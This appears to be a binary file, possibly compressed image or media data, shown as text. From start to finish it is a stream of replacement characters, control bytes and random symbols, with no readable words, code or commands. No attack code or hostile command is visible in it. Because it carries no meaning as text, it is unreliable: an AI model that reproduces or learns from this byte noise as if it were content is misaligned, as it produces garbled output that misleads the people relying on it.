p�|0�[҉�O* O�����* t����M:�����@�B������`��(������&�	s{(��H��]}�$V#�#b�o��$�ʩ˦:�_�5�%wP�ڳmn��W�j�8�)?������ƌ"Û�
�E`ܚ�b�ĀH�$O�ZB���&��J����`�s���\�\
`@���ݵ@P��:�f��7V%��� ��(!�֊}BJ�~��]�߼΃�4�����L�ˠ�"���m��M&�%]�s&�dہ��R�˾�2�! s�,��E���,�.N���&��'�Ҽ<4�m������W�H41�O3�g��Ǔ�{J�G�y�H;E�8�y��H�G�
Tԗw��� ��%� �J��պ�p
�z@ ��)@Pp�0���m�R�����z� {D���q-N*� ~���ο�z����d�����;K`�{��% ����s��t���!����v�(�ێ�0�ʟ�u.���,뷾)�۰��}Ų��
r��,3Dqvr��==(����\��>?��"9� y:��E��F b0B�u����q��J��`�V��WK�p�~����k�0�k.P�ck��kc���� O1|.9)1c���c4p�����
���ݿ��Y$P��H�=U�Mن��$�}|�ꍿ�J�%�K�7�^�S�</�/�n��*�����R��X��5���WO(4`���`.��uV<̞h��>VO�LN���ď��٢�>��Q����.$) �E��	��n���fn�w0?�55@�""�
�����������* �8���'?'

'"�'3���Ä?�"'�3���ʏ��$$���$B���Ⱜ��릦LL��󧳪��� fuP�;/�H�P�C�
!6���B 4hx��#ǍB�)��F�5r�q%H�#I< 0� M�8	 �B��=���isg�Bw��Y�fM�>�"���"6�N�B�YՀׯ`�~���ٳhӞՐ�-۷O�A��ݻ TРF-[6l;��뷚X�N-��k5 O�Y0���*�|�p6*N��"E�"�S�X�:��ҦO1F�v�m�%��葂M�0}���'�hP�`_�{׹�%+B�`�$EJ6����;:6�ٌ_�xEkР3�lK�y�5���W��k�=zA��>����ܳ΂.1�D1�Ѓ��r���J0���I�$�vM3���QF��T�J�$�P-5F[cS7�b�8u�X]u��ZH�גn���]P��{y��c�Y��5C.�c�I&f�m�_cR�Sg�5 D��FZ��Ý1��l��&��Y`� ��;@�B��	w'�7\('h
*��8Օ��o
� �m�1�1�s^Μ �#ɵw�g��8�ه�t�D����G���3��Ȓ��@�H��D��z�F"�Hb�$���.��&�$�L8=�e6"�ӌ.���-��5�dV?n%��]yd��e�ri��#����`���Z�XcY��q�W��e	1h"`pC�(�f'�x�'�0�i�
0Xp�8'�H#���Ϡ�,�q�07��ҽ�MB��Hz�Cj�����0'�z�y��Ҟ{�r�C��G�}�h�l+��'�<��c��쳀�-X� ���N;aDA�a��f�R�~.�,�T��)�xӺ��kT��G�"��޻oNX��c����P���Up�Lƞ0]M0l�K�c��1�_]c[��dӌYX��_(Ёj���2ju�ܲ�)�̧1��|"���3�?W�~�����@�t���4���˩��FyW�Z���5�-�K��7��ѯ�płZ���m�[��юe�$:XB�&8		.B�:\´��,�C�R܆@��Lnr�J]�d���hs�
ev$�}�k_�;��b��Ik`�C�f����.9���d�y&`�{O��#&��̋ڨL�(���d�1YjR��PO{wr�����fP��Y�vv��Iʐ�+>�!
�/A���v��A �;�`0��d��1#S��F6:�li�:(XAa1 8�)�6K{���b�	�5��EK"*�'.��q�a1ox���K]K�W�X��D(���ɽJה�)�t7Q�VT0ց�!Q$�&�+bQ Uڝ6D��ƈ%�Ļ�ƺ�;�0�/��	�X��5|���n��:Q��v<��
�@�g�(_.�QC&�}���*�Q�����3���`�o�D���W��_�gp�oP甪D�+��x��Ǣe��A ���TIh����!�\�I>R��D-�W�� ��+�h�IP67ͥ�P�׌�xD�j�*Jl�I'$s:1�R�b�2�N�� 'x��$��lx����<5C&4v,d^t_AO��9���ޝn�Ǉ.�����*��@��P�qTG9���(�?�$�t��,�2�8�j3`�RaB+-n�8YSbB�a�����@���l��Q;���h�`*�� h`����(�� q\}!L����ą7D�YI�֧l�S"��/�lS��;�������~�� �$��v��Ar'�4�b`K��;2ZfM ; f9F�0ԡ'�li`�׬l�6�q�g�� |��t��lt��s�r�0���r�� �u����
7��M����▇k���1��ҥ�uQ��q�è��w��� D ��,�p���}�jL��-!�H��.�E�] ���&-{�K�\�4�h���~��+<X&- P�p<;�ɀ�b��{�h&汑2��0�2�B�z��halڂ��O+X�� �D�P� �&~� OTվ6Ј#�&;9���s�3e1��ƲL���"�`��oA��%�@ ��Uu�,Tq�YX��n>��7~0�9{@T�K�?S� �z����U��p�����˪W�������k�(�k\���ʥ��?�H��9jR[�-w��S}�U����dk3c���!ӭkk�0�׭��l�TG깦e�6(��H�>����n��ȗ�h���Ӷ!i@�nȲ���,O="��VF�c��v�k�w��(��ħ��)��<T|��?�`��6ȷ��W��@/]�^�Ј.41Q��Ao�\�V�)�j����Y��Dw�ӝn��]���͜H5�y�APX�.��[S�_�:Pκ��\:���44O.�1�c�2�loǿ��i���e����^m
X�=h���h =f}{�q+Oy̭�{�,�\�1���Pf�Ro�4]��xm�o�6�4p��
�,��,�h�-�^7L���uqgq�wz�",�/�'rS�Vk�EDr1M߄W�U�s��^�7a��7GX#P;�Aw&��O"v��<�SY��O�w��V�G��P��kuZ��'ɦl��Z�aQ���~��*� �>�1d3y�w��
�@���X�eĵw4�I�5x��<��@�o�� y����TG,��,�Kȁ7q3Dq�8�U��&bV��WiE/`�#{gAC(�Mp$��0�i�#s�ECX�pQ|t 
����b�t#Fo��&}��˳14 A�u��}4Z��'طu�G2�GR �v旆6�7�~��~r�>B�H?���&s0�b&x�3�n�R�*�d>����a��o��x�h�2��0���p � a� ��p�� �-�Dh�-����q��h��{ �0��L5t��7::�{F`��W1�D8|
SH�09�0�xYkDx~]ȓb�C�XBK�֗�EZI�=4�8F�)#@Q��c��i����~0��5�6�@��b��t���p�� ��w��e����j��aӰ��S�f),qCg� �7�Ё��P��y����������P��� ���y��������ٛP��)��9��9�p�ș�ʹ��ٜ�9�	��y�)��9ؙ�ڹ��ٝ����ysP��X49����%�%k�#���Kg<$�|�G�_	lSWcO�G9�}eYg���hk����l�5v�fqh�40�P,�t�P6�?6�w�R�f��rn�D@��m��%i%��xx���f��J�����7����7~�B��9�DJ��i��9�Jz�����ٛP���S*�Vj�Wz�ι��9���`Z�����I��y�h��	����aW��虞T�|�DbF�t�2�6K0\��*~���9Z:V�(S )P�hIQ	ʖm�Z��~��*^w�k#�,� Kŏ�B�wg�^V�9@�'f��(t-j%	4��2��]��L��A�IBEZ�E��Iz�L���i��z����
�Ԛ�T��Xj�\����aJ��Z�⪝ԙ��z��ɦ�e�9@q�j�׌͗SC$��q<K�����-�`Yu��=z�G�è+`����
�j�~Cfg�lw ��*KJ���*�J���	��Y���?��	&�8B0JiJ2
�E��HBp��g{�!�g����*��9���OڤӚ��I�V��ZZ�O{��ɭ�
�`�X+�劮\˵UԦH�NBД���tڞvj&���ׄ�k�������G��PI�G�G���J�>V~������j؆�wd
�k���[��I��(:c�ŕ�H��z�4��j�O��</Z�1�o6;�5k���,ҡ��1"i-!�@[����H��Ek���J+���ڴU:��Z�T˜V�_��fZ�[k��۵һ�h�������|Hw��	�V8�1p+�,C�|K�W�G��u�gy��+�_���
d�{3�**p[��K �G� �p�:��v���5ա�r���0����vx�@�e��F��R���Aw#^z� (DU	a�*������ʬLJ�H���{���Pk��{�:�V[��
��9�ڙ:@��S�n�j;Gc������Xt�s��2�Tp� ���{�Q�2P���˨P��먎:�ꨰa'�����53�Nu ��|hR'P�&{��A�"�����[S&I��	)k�ܲ,�1kH��p���,�l�ހ��yq +l�2����B[��i�˲,�% �����\�6|%P, ���Sj��),��%�ۚ��J&��bJ� �=�؜�ڌ�G����<�kJ�J\X;w����e�XD7<�k�3�ՠ��yR�b|Gr�a�2�[�k��;���à�Xx7�p��к � ���\��	����|�e�1�Jb�x��+�H��2������ҙ�觥 7B���F��D�`DmC]�C��Fm7@�2�P�R=� ���˷�&���Y� �>�P�B]�0�I���D`�ǩ����L�o�G�T��`�y��l�x��iX��W�++��V1�;��;�C}1p��=��=_)Z_LZ`������7Ъ-(lY�rL(s���1� ���I ݪ���ye��ی�u	<����[�?��*�ܘ����v��7�<�q��pժ̚% ��մ�9P�V���ީ\ռ�V}�X�պ��~}��Fp���7��)�����Y�Ѽ�,�Q�̆}���ԩPM`����������T��Q��(>�hjsg�0H���I���jg�Oދ���XB��|�����tK��Lډ�>��m�ګv�����۠
�R��[����� - I��	�1	a� ����BS�z?��p���%m%t��ݜb�x.�� 6���x����u��ӵkl� �-ެy�2P�>��ޕ.F��̺ D0|c�J��#@��KM��=�<`��^�M[�~< 밞�}V��e��o��	�Υ:�q��w�o� ��:@�>�v��~� ���˞���ڌ�	�Nma�t! eF�����i�O�E����=��v��)#���ىzg�����䏺��X3S>>��eYc��\�`�����(�`�yw�f��lmZb0�=U6+ݏ����cc��Ap쀁 !Re����*�F`���ի��)D0ަ��p�K�Զ����<��?�����T��K+��^�K��U�=?�R[��͜��T�&@�<>M�P�>����>� E��Z/�E������L�m�:QB�v���꬞�>$�71�M����bt��qRP�^�qr�}��MQh�_�~�4���'�Xh_��2�P�
|� �����d��%��@���,��zN�)wRK��;*  8�b�@��PԨ����7`���oՒN�N߲��������>�F��V�2P�%��7 %F==�%&2��D&D=����#&�����,���,��:�&�������L�č�::LL�������� ����#�����
$������$$����N���������* �#ƍI&L���A�(�b��I���cE� C~��qd�P�Li��K�0Zƴ�5=�ع3t���"�P���� P�R����"�� �U�V�Y�.m���� "N(�Ѐm���ٓ�O�8:`؋�A߾~����`F�0Cb  C>ZT�Р:x��sgΝ�TM��i=X�!�4i�r�(M��<*�M(w��Fd��P���,)_����版Q$ClC*�P�H�̏d���P�N�_���*M,j��[�X����K��	�0�.�D��-����-F�̓�t�7�A?s��Ά��#��b�O\� Qt�A)�C7��EDc�i�����G!�$H,��RKG���L5�DN5��O>E QE$�B@%�X
D%fTMa֙^)0�Re�pTKA�To5�9$� �y�a�&`*ء�-��=��Y~`�P�� �����ڦ��
�q�i-��vC2얃#pP�pH����Vܫ�'î���k����=� ��)B��uǂ,��%���&�h�	-�ʷ��˂�P	\�C-L��]���R�	�����>��w�Sɺ����&8��.&L��# `�9w�3�f
b9����0�p@I�B94#��h�A%��Q<�D��=�䣑J���M<��M�D��W*�e�T�V�cJ��f����b)�U `M��kA�=g,	KqWc��yXa��(��1ЧQ�E)e Lz����Y<}� �k2�`x����#��52Z���1�j= 0]�A\r
���q�)gB���#Ι�H��q��Ԗ���ѻ�9�����g@�	�O�,	ڢ�.����
Jc�0���7��	?�0� �@C\���|�i����~#,��@*^�2�&�<Q�*dP�)��ˆ��#�HB��V�$�9�g6yФ4��(@�Q0�x)-ciZӜ54Q�)_:[��5�0MNp]dx�%�	/~
�5�¸�mF�ԤC7���2z� <s)�yH4�sMBǜ�f�7��hEBL�sh�q�)��@570��̨����T���v�e	&��[�0�zB7�M��}D�wx �B��;�"W-��Y�K9��%&`"P�]Ȥ&3������3����M�{����� \C�?(�1��#�� ��W?��'C�z)����/#�G���,P�2+�4aҤ��&Q
Z��4+�  ��	�F�t@-L!T��N�]Ei�D!
�t2Mk
 �
ah����2�G�n��?�P=l�##e(8� "ސ�(I]f(K��F?�M�� )�BR��r ��F+ZU�V$Ϋ
a��jq�3\u�܀xN-�5	�B����e-�R�Z���%ҕ�C���DT	�h��ؤX��y���-�5 {E�����e���{��F\I>\�CD��<�P��@~ �e���"���P�"�0IJ���	h.g��5!%m:9m��M�ŕP�P�	� ���^J��[6�3Ld� �d�0m�'ki���nI�v6�t��ʇ��D�,I�2���/�xF��y:��䀽&��,QVM���2!L� �Vr�OP1��(6��$p�� �<�02a
��ZT��4!-���8����"�_nm�3�J�Z #A�0J�����	#������𽲯�����>|L��������o"!��*ː��Hg4k�g�Z����=�R�j4�HI'S�n�&2	 (n�'Ul�N�Vj�%�D \�� kJ�����ù�|�-mh6P�"v�v��"�nȋcċ�H}��J\������7��q��R=�=����8P�[��w��/MsU���:��i��t��� �Ll[�S��
Yq}@\�8+.&�/NJR�Ҙ/�C�v���1R ��{�%Xv�;Dh�.S�d�$GJ��dA6����VV�KD��͞ĳ*	�4CK��T�gsjQK�l�v'?�� ��%s^��x��n��[9��X�g=͢�t����u�����%��.}�.�ʗ�UZ�E�;�]"��ҟ����F�@�.j�ȃ�Āq�3i�zӹ���6&�i�o%���֜�q� w�L"�`�s`%-#tG;�K�wlC�#�ǫ~O���J.uy?\Ͷ*\�|']%F�� si��̤4.o�H�uE���0	���@���"D�㋘�6����>��v�
�X��iQ�������U�$z��/��e�$�l��8��lA��KTqtw��2Q@�}���,�t��0�g2K��?X����as �v6�eP��PE�P�]ڵtP�t�j�8��D�YG0E#�^���2, ��`p	)��Tl4�!S�S�2����`BGܡQu����_���*�PHr�
B/��pUbr5��Fc��b���۳z��f�7�c!
 f�Jp���$� ��qk����{C"��Q|�2"�|�L�e)�|�}ҷpAR1C3�5Mwq5f7�qgZ5�@��DOf��\� ��EsY�r����7g��4s&'+D^X�5���h<�>�hA�6E�C	8���P�x(D�qQ��X��(��HER�BR *�AwF@ @$��+�q+�nw= .�S��G��*�@��Q0:�P,� -�� �qx���a;�s D bp5y9�QX��<��I� z��4��:0V�� �/�n��&#��GO\Bp1�g>�4�Jr(�p�o��w8K��!$���o�%210���?7�p��XF�p�$q�X}�$UI@�7q/Q��WZdfZ ��Չd	�nB�E��%{J�gp�N�sv�^�\sBb�J � HH��hP�u]	x�H�t~�HDG$^R�|��h �� ��)�1Q��`E��6 �9@�Xt�kFG�����8�x�pl��,ܑ�a��A�;��*������`�\%-� I��
ɐm��y�W�2�oU�p4b�@��`rX�zb�j��0����ٞ�y�7�p���w�{?I@|�g|�t?�"�Ô�hp�hY4}&q@1c}��e�D�߷M�uf`I�\a�o�ABP��({#WsV��8�d���t����A���HX �>�hw�C�)�����6u����xQ �H�7|��@����`�; F�p+)%G�s+�#+���1E*�,К���h,p%wW�R�S����b��P	�`HO�x� �&W�Qm��BI�S���РbS�bs0�i��J�*��ÆsAi���4y��D�4`��y�lx����ɟDY�+��|5e��#���4}U��G}Y9���3^�M��������&@'4���&�7�W�%45/�5c1;׋���VPFg�
գ�XH�A
��A�jH��Ҹ��uP*E��Q�)�"SXzŁ8��tg�1ED0�ő�!w����0G�P��� �⛖��� 	y��!-�gH�B��'<ʑ���:-D�/n���CI�y0�Ѕ�0�� ��j������O�F�gȞ���
��:�Q{��{�� ����I|#��? �?JVp�W�I�"/�
�$�z@03�3;C�'fevf���ʉ��f��{�'E0��VsR�]A�)�O���0�*��'��h�1������p#���8^C�GZ"�:����Yg���k��_�3��BF�8= -�!��F=`%���F�q�HDPT����<e�=`x��?�a&�������0m�I�U
��� �rV�!&���i.ڹұ,��mJ>;	 ��9��ڴ�S'Y������I��I�5�,�W{�X;>�c���K~�n+�d3B���|g�2.�LW�}l�\��;cMO�$�q�Xfd���4 PB@��U�&�˷�ĉ�&��%�O�;����=�'�K��Z����G����]�EQ�r��x�J*�W� �^��ʁ	�qR�qƣ�n����`�A��;,�xw�km�L�G�	{���-�`;��G��lM<�3	����m�gyȳ/� G����"�c����s�DKKP��TJK���ʦJ�����)?~����XA���d�d�'��Gbq�D�5�@$�3\�৉�:��ڷ^���~q��z���
�]Ѹn�"���~)>'�ӕ�>t�<���)J�(GtiN�7C! ����������*]�}�)2�u< Ft̎���ذ�B��� sD�v&p��,t�aUE�N���
�Tɫp��񑢷mİ.�:����7�M���B@��h���'CM�M�԰��L�PMF�ˈ�oI�d�%�&le1$_�$��Yq��7�Mc����qd�Z8��@��
�OAj�V��߬��(΀F�u�>���4
ń%?��TLtV\��RiO�i�w�茖��cL ���ك�pѯV�5�Ѩ���1ҹyx�};��� 6۔\y%v�Ѡ<��5&��I�h( C�]r����ȝ�ʍ�������T��U����X�x�$���"�l̢%֞刞5Mݧ�k��ȊA�z�r�����|q����j�����\��N@�}Y؀I��6]9d�V|�
������B)�D Ƨ���^_N����ݰ$�%��(�ڬ�ⱽȻ��mHYy�i�1�m2�ۺ�ۣL��)>>W�7t������˝�扆���m��M�~h����|�Z��s?�@^��N¶c�}����w�hn��:�z���B0X4�̈́��z&���a�����\���Ļ(�R<Ŏ-�	���x(�<�\u�% ��^��������#�'~⧝��ځ۪�lx�=㷍�:n�<^�\ͽ�fh�g� L{>N��J��B-�ʍ�O=�XCIp�$�K锁�� $@��^-�X����i��ɚM�ޜ(�q��#:XKP߳%�-5{.�!t�܊)�����y��7����^(�ni�K��Ōa)���W�����2u�O��]Sm��d�-����^�gu�m;.���N���E�>����^�L~�8?h��fS��n��j|U��K!���7�@i��۾�Ȝ�,<���3�MR�֩��ɪ�R�4;����,��~���|O��.�~9��u�6���L��~�^������uᙍᜍ�?���n��X�ꮭ�"�.N�%O�3�7��.;��z� ��B-�g؞/������n6>��</�6��=�DߔW����L_ .��	���<�p֘㞬ڔZ`��[��d��$*�Ws N@��D�g���OK���}Δ+����P6v��}��_�Fw���‖ƌ��G
/����� ������������ �����������$�������������/���������������� ��������B��B
���
4$$$*����C�����B���*B*C  ����1�17�[�_��&��$�ÇR�H�b�W����#G� 5���$I�aX���˗0=�� d&M�3d��I�� "��*BAPHp� ��PO� J��ԫW� -� @�W4�%�I�b��5�v�%��	�C�N�݋��]������������T����i޼YQ�T�C��d��(S�X�N�z5�V�b�v�+ׁ�v���v�ǂ��Y�d�ooF��4mH����Ƹr�֩0D��v8��on��|���wc�z�����D�-��c��&��RJ-�d�M7!8�VZ-ؓ?�0TUEQ� 	�T�  �Va�QI Xb�e[j��1/~C\ҩ��_|���_�5؏�!��c�1PXa8P��e��"g�@��"�$��hXfI
j��)�Y�&�p�l�%���b�n���p�C�1/\�\r�̢�+{*�6�DwM *��	��C�v�p�w�3�w�fz>��_$��{���B�A�_~	R�4�~$e��蒂6�+;�,��5aP�8l��T"@K���n�TW&�̊p+L0�~;Ym};#8$��ĺCؕ�^:�W`=�b�Id`$��Jf&��S^y���'�Z'g���éA�Z����n���.w
�1��hqz.g�s�@�U��Vw�4�J:��8�pN���l���0�y�}�@�
�z %Q_�QT� ����:Q��Ē��!�^�!�R5�QG� �
��UHU�t����a�u��.�[���̸���3�7��S����x������ _���w���	�>Z���°%��N�İ��z�����/�P,{oy�i'1w�q!;3rq�iSht�"��7/ü�̗��sw5Co��ݥ��� `B�H���z���CK��F��*SWuF�檫5xM6�`CXl�e;���%�"�%*R�д�2����Rъ��v��[䂑��".p�F�Q����^�+L�NЁ��H��]���B� ��vH�,�t?�!�P71�5�vjz�q2f�]��6��x�f�`�[Fɢ! !p�x�B Ę����QΓ��"=��э׋�w>���u�|��{�W���"Ns_F���[}�?�{G�f?� A��d��&�J�lB9J�*����C�
V"@JR>�Z��QJTA���-�r��ph`]p�� T@����/<ʋ��ĸ�r8 �� f�fZ	�<�&*LG�jF�a�0��X�
�Q,��'�8��紌���L�	@C #��H��5�Qہ^�H��U�z�	(��=>i�2�{�4��*�&�yH�����Ԛ��+����c�MD��K(��RN��!��J)Ky�Dp+\aeXT��H-*�p��\�]u!��S�Y�aIr/��Чg8�sД�VIC͈}	b�X�芉!����7c�Dڌ�NS�bcWő�i�smF�c(l$�e-��ԑ�}�;p4l@�i�uj�y,Z�����`i>p��؇5W��?���H���A����%��t������k���Qy��<9SRB����N�.�.��BW����.A^Je`�
$�	���0d�L%]����V��ͱM�$k�^δƦ�E�t�<eq�}"Nɐ��gx�+�Ԇ
�X3
�j|�b+5������hͶWPO$���T��*��'�Mӏ ��WM�}�#-#��A�u�O~�?����"��&)���0�,d�';P����)�����\��Z�5��cI�n]x����;�5���_g|�`Y���$&m��Lc-+�LV�ys�qjke�Vq↾� N���3X��r0)��1y�����|.����^�,��Ց{����2���!^��
Y��'�RKIL::ҏ�����Nb\��d��B��<y�!�/�)V����[�m�,�+man	�� \���Fח=�������8s�<�f5����9�_Wgl�׽{����L����R����Iב�����oQl�'
��:p�3�O�pj���g{���B����}�"d�Q��X��U--���[���=�-&}�_�)�t(�R"����R�QNd�lu\��,se�����-gd�,��]�2bXJ� 	�*!��n�"���Ě��f;��9�x����ͦu2�>�[�� �c�&�m�Lu�w���U��W�E����T�����Sj��c{�Ԕ���*b��ծF�DS�љ�tƪ�y���Z�����汰�Ҭ�%;����,7f% �
����2F״C��Ps��c[�3����u��^^���Zh� ��O@�n�_���w�gZ������  w�T-p�-pM�v'1؀�q�p���$e����^��x�����CA�
%H '�����/�5W��1�!��pi�f	�i��`)oz5�XWG�a��cj~�Y�wQ�Y�F5.'��j��Q`�{�R��Z!�ZD|
0|=6B���$"�"U�N� ,DdP)�?�F�Ue� 8ޠ.�#9�T~���:0:�	���8PL-T, /��P��L��v��C���v�����4V ؊�X:��x�?�^- �8�f�
��!h;����M�x��8�!�-���'�X�������8���ژ��X	�'ˑW 0yv74 6(q�v=��p�A=@8at�=�6*聏�>b'w5�'&�TC��r��T{�I�F�eI�"��R�|�6���"0d�Ulʇt�ǆA!S�$�NQ��U,��w�?`SzeN��"X�!9�щ<ٓ<�Peh�NP�N �b�Ei ��v�1�F���$� �b	0 �Wi�%$p����D4� H'/ �	� lI��xw���g�s fы�A!����䋄Y����l"hA�����N�������9�ȍ~��1�� �X�����O3󎉒K��O@�BL`uď�GG�P��P��քO#Q�7�EZ�H�&6�R1  D�@ p?�s"�ZuI)[9&|���g~iA#9y!BJ,9�,�-�xHJB�mQ\T'#벚P1>����d��v��B�~	P�6`E��w�z�M�P�z�	�	�g�KI�X"�Z�/��[y
�芯�: ���� ����w����o����H��
ƈ��c	��I_�������(��(�y�Rj��hN-(<� SI!F&��7��Xq��E�2KPOqю����3��S4@����)�Y�Մ��rib�T��5��I�̙��ڜ) ��&R%��6����	�L/�uJ�A�V�5,�A����ztȒ-YwXJJ�S�Iu�J9����7z�@y]��Di0 	�  ��: jN����ǚ �2���J��0�ݒ�	:�|]Y�N@�Xi��!��j���H�� (�-3Z� ��Z��1�Eɤf���� �-�Nj� �
I�� ���h��*�?:������E�M��+۱˱E��`��2��|3(�hh
��4�'X�p��ti80z��=��#Ǐ쁛��F�){�)�����E��� ' 4 � �Ŝ9���Z�ZIȒc٩�y7�Fl-�,̷lnKJ?`@)p�z��9�����������9�}�^$ h��z�����J��ʔ	�G�����Z��W�⊫�H<���렣x��K���h���	*��j a	�7j #����
;��-ۤ�Z���
�h�� K�oJ��|3�)�h� !��ˤ�z����(��K �����H��[��k�M*�"�x��E�7��M7`�6F7�Fg�4�}� �wu��`l�=��q�Gfjvzw:z*b���ɴN6;̉���b!��7�
bs�9��Z��%�+�����eS�ש�$�yA�Me��J�詷{�34𷳺(�p 6∬˸J��L�Ė[�[��g�M<�ꉃГ�j�Np�z�ɺ�	�����fA�z��%nyDY�K�ŎY�M�,�;��x_"�q��k���+����{��,�{�6��wL��Ȗ,���x$�/'+7�2`����������2�g��� ���v�q*Y���sav��H)���L���?�� �y� y� �̱�� �!�Z��ڙ�*,��!"ҶWA�xa�?B��j�<ܪ|;SRĀ����9�U<�U|�]ܹ���J���|�	�V��a,Й;�8�h���IL��(��H����嫰Ey b��Qʻ�;���
������[�国(��hx�,ȁ)�{��;�I����7*�Lj���>��'�<��A!��3`5ʃ�nXO���6�\pAq�5����*�SP�����E���H�̱r�1A̽��90b�����4��!z������(��^1F�Lo�[��'Y��Ĥ�u[����\J�w!�\�S} �7����ʸ�۠�:�7:�Q��X\�ڟ������}Ŧ��=���]��о݊-���l�s<�����<�2-��N�_�-�̱�L�0�#mܸ+��=�SZ���|��]�h��2��`N��,�D܇\G=��irp곰Y���>��C[ּ�z��ւ�H�RE�����|� �Y�l�&�sל�&b���md���Ir/-L�(���}*pً�Di�I<�Sڬ��V��K�ۥݺ����������}���>���Z�ͽǗ����z<�>���a��6j b���z�w���j�᝱�����fnx"��Ѹ�ܘ;�x��D`�]y-��	�N�`<e$Ղ���X	���� �A�P>dm�/W����K;��%66��� a1�α'М.�}��f��|[Ku|�EdIuz�ÿ�#��إ��+��|�wGg������ �R>�����F>��h�����Īm����R�������ū�q��=�A�������e��̍�y^���ԛ�X����6-��(~b�$۾/��9%FdD`+��Hq�Act���3b��Fl�;+�\M���`�.p�\ ���)7bJ����km귖S��� p��QǱ�I�Zzmk'�s���!>t�n�Na��LL@��N�+9��y�1�@�΀K��ڳ��j����ţ�ڌ��eq ����X��n�����������c�-�������~�-z��z��M�k����{��W~�ƻ�	�*ݰ$��q>�>=�dnӨ�$�xy�����p+{�a��&�hJ^�A�`աg����az��[�J��d����5�>h=��ꐷ��
����K ��b� �O[d���¶~[�>t�n@�,n���u[�sK����b?�30''B����	�N6�������N/N�6�����6���������������N�	��������-����(���NΟ��--±�N��������(����(�ǩ����N��A��������&.�=	^�0����xA �ŋ h�($�
�?����dI!(��\)@�BLҘIS�#O���gOL>| @t� �ƈ�aiR�P�*]z#��$)|�(��k��`Ê��kY�V�X���
��Z���ݻ����w�4Lx0��Ln�� a~蝼H�"D� ����=���"�;D0��i7`�f@�6ٲc����F�E�.����`̘�H�G�����uM��:@*U���#���	��Z�U1Lpa���ة)�v�]�q�R%�t���N�s�<���3崐2��6�� <�H ��s�,��B
1$�B=�F) ���) H#�d�M)��SK.�TM4�@�I1	�O>u TQC��TN%5�POJ��R1Te�oZy��X\����^��֘p�]0܅e}��A�v؜��Xc��v1���{UvYg�u���i�Zj�6��Ɩ�l�Y��n�Щl�'j�w\!�%"�s�=2]��'����t���$��W�'����w�b�J��b�-��W�'/((�:�&M4׺D�91�(�ga����-�ĺ�J�����-�X��`�KX=ɘ�>	�(���x�F��I�8#JB�#�C�$	�aL�A���@��J.IeS>UTT&/uVZu%s�4�	��k�E��gΕ��5�� �`ns&'c�	� ��%�e�iV衋�&D����i�VJ)n�^�i������Zj?(�\"'�@C��ݚެ�,{˫���+-��Rx(� �w��e7A�<++�R>=ަ�	�ޒ�7���@,�p�@������D�^>�+(o*͸�/���m�`�a2$
�<�`44p��`��,��G$��p�O\��=6B�sw��O0 �J"�2�O�Q�OY�U�mՕW[�LVh��Zl�Y\8@��)/��8`'s%���"�ah��DMj	�Zf����F�Bͣ 5�^�l�oDu�� �mn{�R%��o� \��Ue+:D(G
Q|b��N*�CO0��J  w�L�=	�E�rQ�.&@v�c�0�hܹk�8B7���h�jG��H[h�tF3r�u�@@xWF;~�x�۝���<�� �|�F���0�&3�ѐp���H���2�I��!�J���$�ed%c�������K����(�	?����=���P�c��\0P�K�4����fR!̦	�Y6�`�6�
N�چ���*��!��T%�E�� X����X$�	��Es�7|.W�Y���x�R���8�A7��@��q���/�����D�����C	�~*j�9cu�cA�.{}��s��y�a�Z���:��{�ڪ 1F�H�"���DR=�)b�˞n�1�al	4�*���(�e`]T�'��Y�X�ߖ�'�/�r- ���`��;8L�u�c�`�����3�ėhJ3X�h@XN�Ij�*č��	�F��Q��6���P��aD`!�zQ���!_��^t �ȕ?`��`-�V����^� <�}-*���> Un'����Y�A�(Ađ��I���2���sR����8�DK]���CϘ]n��rࢧ����XS-�DE�H$��LϒN}�)9�#!dl	3Y�Ul��8�+[��R�JX�L�Tr�j���2��S\�4��Ӏv�kh̾&�yj -�LA�jԬ������@vͨ~�"�0���e�Y�e&�8d-(��,�����hū���ԉ��m.ȃ[喹 �o���-6Ը�è���5��<��G?���N�	ø �ܱ�?�y�ų=4�S�� ��>�����B��Ϟ�G"��y�RQ��QF;�$�X"U�2A0�U��G��QL6a�����[�\@l�h�~���j� ��-��+��5�)��qrqOx& Ola�6�'�84�zl�zlBlRʱ^��%�z�
�JFgg�*@�U��"�-���W�#��~�.�SWgb���'�"<z|@���*�S�tZ��@��A��f'��t?n���1���</x�a� ���l�OY~��'x���DGh
��u�B��w�O�h�� hY��� �G��X�`�Y,�X��&p��}��*�
,���a;+���-�rf�l�$�������M'�1_��W���� �j|c�X-���&�C�"Ħ � 7B�*�9�9���A�����~< 	�<��m*P����c�-j���{��X��r���S����s�h	�]��x 	�;�bp��]�.잮[Hgz*���=�TB)ͩ���F�ԥ��G4���2�S'�x��H�Fj��y_���`��e�v*a1��8�&I�U�vQl%���I3y�w��?6�K#�l�D�v@{�!�m��@u�m��L�Q�Fn�7M��0�! �z�WB��c��z�0��Az��zC�o�B�V7���* 9��

U�f�
V�jf���Q�p8�8ϐ|�@Q�w\e
��UDE�A9�q�g\�C'��cG��S� sqTh?��gs�;eE�tf$/�f]�S�v] �����y4�T��3	x��o�Հ1R=v#�t ��۳i�vp$?'Ca� s�avw�Y���{�w7&�&W%m�Gm�a+���L�N>H��44�W��A��(J%<�n>��!d�7oT8��2ző��b*r�*^( 7��OR��pv8 �c+�pO�P,�!���{���\����E'^�hr��}���~�S�0Rw�-�wF��!�r4��S-�	E�=��t��S��E�ֵ�C�:�(T$���xT�f0Z� ['* �#��`�8K���`i#1��kc���$@a��U"8ņ��hK�H3,H �e�28m�AI��W;��'�����z�bRC��w5�(' z��5�F�U������A*�d�8�M�
P����O����`�pCd8EdDŲpW+ ���W�G�uEGp�B}�@Q�5��g:3��+�`}��\2�V+�;�pP��Y;��F�&��Utg��HS �\��i#��c0�"% WyIX��ؕpc�/�*@�62�"CV&���4V�H2I��I�a1#�Ѩl|��eW��Kteb~ix�Aq2��x?� @�����1��QM�q��z�o�q*�9@p3 7��d�I��Qzq���d�	p��Z�y�g�Pat|�a{UjzS�f[Tf�[�Q�p�5\�ڗ}��}� ���7@�F5T%�^�1RA�s�B!�e-�/��i�'<��	��G����{v;��<��m��΃uZ�H�L�T���3�*01>Q�:U�B`$n�>&?���lL���3C��?ֈ�s5x3hx$��*'�!{��$p? (C�	4�W�c�)�ʣؚ��5t���⚤�r]�d�ɚ��A�whƇ����"O���0[`\c8��O9g�Y��� �1���D�s��5���TR�/)�R�����!�Ӈ��]���ȱ���I� �<�Ċ�4"�<���^��X�0�7�D��.Q��($@�d�a%V�$�ƸZ��v�ɖ�b�Vl�9���3��45��7�#�Wɪ�?�p|�A�AT54z�H)�!�ت�ɅB�B��8�2t*��Y��ؚ��1�{��8W{\6